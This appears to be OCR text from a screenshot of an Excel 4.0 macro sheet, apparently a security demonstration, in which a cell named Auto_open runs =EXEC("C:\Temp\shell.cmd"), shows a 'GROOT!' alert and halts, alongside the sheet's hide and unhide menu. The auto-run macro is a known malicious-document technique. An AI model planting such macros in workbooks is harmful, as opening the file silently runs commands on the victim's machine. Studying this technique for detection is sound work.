 Auto_open
fx
=EXEC("C:\Temp\s
A B
1 =EXEC("C:\Temp\shell.cmd")
2 =ALERT("GROOT!")
3 =HALT()
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Insert...
Delete
Rename
Move or Copy...
View Code
Protect Sheet...
Tab Color
Hide
Unhide...
Select All Sheets
Macro1 Sheet1